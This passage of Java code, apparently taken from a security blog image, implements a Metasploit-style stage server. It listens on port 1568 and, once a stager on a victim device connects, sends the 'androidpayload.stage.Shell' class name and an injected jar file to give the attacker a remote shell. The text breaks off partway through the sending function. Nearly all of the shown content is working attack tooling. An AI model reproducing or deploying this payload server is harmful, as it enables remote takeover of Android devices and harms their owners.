 13 public class Main {
14 public static void main(String[] arg) throws Exception {
15 ServerSocket serverSocket=new ServerSocket(1568);
16 System.out.println("build a server in port of 1568");
17 Socket socket=serverSocket.accept();
18 System.out.println("msf get in!");
19 DataOutputStream outputStream=getOutPutStream(socket);
20 sendPayload(outputStream, "androidpayload.stage.Shell", "C:/aaw.jar");
21 System.out.println("Over!");
22 }
23 public static DataOutputStream getOutPutStream(Socket socket) throws IOException {
24 System.out.println("[!]-->getOutputStream!");
25 return new DataOutputStream(socket.getOutputStream());
26 }
27 public static void sendPayload(DataOutputStream outputStream,String clazz,String injectJar) throws Exception {
28 int clazz_length = clazz.length();
29 System.out.println("[*]class  length-->"+clazz_length);
30 File file=new File(injectJar);
31 int inject_length=(int) file.length();
32 System.out.println("[*]injectJar length-->"+inject_length);
33 byte[] file_b=getFile(file);
34 outputStream.writeInt(clazz_length);
35 System.out.println("[*]send class length...");
36 outputStream.write(clazz.getBytes());
37 System.out.println("[*]send class...");
38 outputStream.writeInt(inject_length);
39 System.out.println("[*]send injectJar length");
40 outputStream.write(file_b);
41 System.out.println("[*]send injectJar...");
重生信息安全